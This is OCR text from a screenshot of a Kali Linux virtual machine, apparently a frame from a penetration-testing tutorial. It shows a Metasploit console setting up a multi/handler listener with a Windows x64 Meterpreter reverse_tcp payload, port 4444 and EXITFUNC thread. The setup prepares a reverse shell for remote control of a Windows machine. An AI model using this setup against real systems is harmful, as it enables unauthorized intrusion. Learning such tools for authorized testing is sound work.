 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:30
kali@kali: ~
File Actions Edit View Help
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set EXITFUNC thread
Right Ctrl
Search
ENG
6:30 PM
3/10/2024